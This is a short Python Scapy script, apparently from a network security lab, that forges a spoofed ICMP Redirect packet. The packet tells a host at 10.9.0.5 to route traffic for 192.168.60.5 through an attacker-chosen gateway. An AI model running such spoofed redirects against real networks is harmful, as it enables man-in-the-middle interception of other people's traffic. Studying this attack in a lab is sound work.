 1 from scapy.all import *
2
3 ip = IP(src = "10.9.0.11",dst = "10.9.0.5")
4 icmp = ICMP(type = 5,code = 1)
5 icmp.gw = "10.9.0.111"
6
7 ip2 = IP(src = "10.9.0.5",dst = "192.168.60.5")
8 send(ip/icmp/ip2/ICMP())